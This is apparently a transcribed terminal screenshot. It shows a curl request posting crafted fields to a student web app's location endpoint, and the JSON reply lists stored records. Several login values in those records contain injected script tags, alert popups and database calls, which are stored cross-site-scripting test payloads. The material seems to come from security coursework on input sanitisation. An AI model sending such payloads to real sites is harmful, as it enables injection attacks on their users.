 Macgill_Davis — bash — 120×30
~ $ curl --data "login=h@ck3d_again&lat=0&lng=0&hacked_col=hacked" http://desolate-bastion-4806.herokuapp.com/sendLocati
on
{"characters":[],"students":[{"_id":"547f409b1d36cc020005c16b","login":"h@ck3d_again","lat":0,"lng":0,"created_at":"Wed,
 03 Dec 2014 16:55:55 GMT"},{"_id":"547f3f581d36cc020005c16a","login":"h@ck3d<script> mongo.collection.find()</script>",
"lat":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:50:32 GMT"},{"_id":"547f3ef21d36cc020005c169","login":"h@ck3d<script>
db.collection.find()</script>","lat":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:48:50 GMT"},{"_id":"547f3c7b1d36cc02000
5c168","login":"h@ck3d","lat":null,"lng":null,"created_at":"Wed, 03 Dec 2014 16:38:19 GMT"},{"_id":"547f3b8f1d36cc020005
c167","login":"h@ck3d<script>window.alert('h@ck3d')</script>","lat":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:34:23 GM
T"},{"_id":"547f3b361d36cc020005c166","login":"h@ck3d'<script>window.alert(h@ck3d)</script>'","lat":0,"lng":0,"created_a
t":"Wed, 03 Dec 2014 16:32:54 GMT"},{"_id":"547f3aa71d36cc020005c165","login":"<script>window.alert(h@ck3d)</script>","l
at":10,"lng":20,"created_at":"Wed, 03 Dec 2014 16:30:31 GMT"},{"_id":"546d45d1c9a0c10200f5c414","login":"ColinCreevey","
lat":42,"lng":-71,"created_at":"Thu, 20 Nov 2014 01:37:21 GMT"},{"_id":"546d45bfc9a0c10200f5c413","login":"dad","lat":40
,"lng":55.2,"created_at":"Thu, 20 Nov 2014 01:37:03 GMT"},{"_id":"546d4575c9a0c10200f5c412","login":"ColinCreevey","lat"
:42,"lng":-71,"created_at":"Thu, 20 Nov 2014 01:35:49 GMT"},{"_id":"5472b95d65d87b0200b0e43a","login":"mchow","lat":10,"
lng":10,"created_at":"Mon, 24 Nov 2014 04:51:41 GMT"}]}~ $ _